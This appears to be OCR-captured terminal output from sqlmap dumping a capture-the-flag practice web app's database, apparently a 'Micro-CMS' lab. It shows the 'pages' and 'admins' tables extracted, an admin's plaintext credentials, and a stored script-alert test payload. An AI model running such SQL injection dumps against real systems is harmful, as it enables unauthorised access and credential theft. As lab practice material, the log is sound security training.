 dilhara@kali: ~
File Actions Edit View Help
[07:52:56] [INFO] retrieved: '1'
[07:52:56] [INFO] retrieved: 'Markdown Test'
[07:52:57] [INFO] retrieved: '<script>alert("hi");</script)'
[07:52:57] [INFO] retrieved: '3'
[07:52:58] [INFO] retrieved: '0'
[07:52:59] [INFO] retrieved: 'Private Page'
Database: level2
Table: pages
[3 entries]
| id | body
| title | public |
| 1 | ## Version 2\\nThis version fixed the multitude of security flaws and general functionality bugs that plagued v1.  Additionally, we added user authentication; we're still not sure why we didn't think about that the first time, b
ut hindsight is 20/20.  By default, users need to be an admin to add or edit pages now.\\n | Micro-CMS Changelog | 1 |
| 2 | Just testing some markdown functionality.\\n\\n![adorable kitten](https://static1.squarespace.com/static/54e8ba93e4b07c3f655b452e/t/56c2a04520c64707756f4267/1493764650017/)\\n\\n<button>Some button</button>
| Markdown Test | 1 |
| 3 | <script>alert("hi");</script)
| Private Page | 0 |
[07:52:59] [INFO] table 'level2.pages' dumped to CSV file '/root/.sqlmap/output/34.94.3.143/dump/level2/pages.csv'
[07:52:59] [INFO] fetching columns for table 'admins' in database 'level2'
[07:53:00] [INFO] retrieved: 'id'
[07:53:01] [INFO] retrieved: 'int(11)'
[07:53:02] [INFO] retrieved: 'username'
[07:53:02] [INFO] retrieved: 'varchar(256)'
[07:53:03] [INFO] retrieved: 'password'
[07:53:03] [INFO] retrieved: 'varchar(256)'
[07:53:03] [INFO] fetching entries for table 'admins' in database 'level2'
[07:53:04] [INFO] retrieved: '1'
[07:53:06] [INFO] retrieved: 'cortez'
[07:53:07] [INFO] retrieved: 'nathan'
Database: level2
Table: admins
[1 entry]
| id | password | username |
| 1 | cortez | nathan |
[07:53:07] [INFO] table 'level2.admins' dumped to CSV file '/root/.sqlmap/output/34.94.3.143/dump/level2/admins.csv'
[07:53:07] [INFO] fetched data logged to text files under '/root/.sqlmap/output/34.94.3.143'
[07:53:07] [WARNING] you haven't updated sqlmap for more than 83 days!!!
[*] ending @ 07:53:07 /2020-04-25/
Activa
Go to S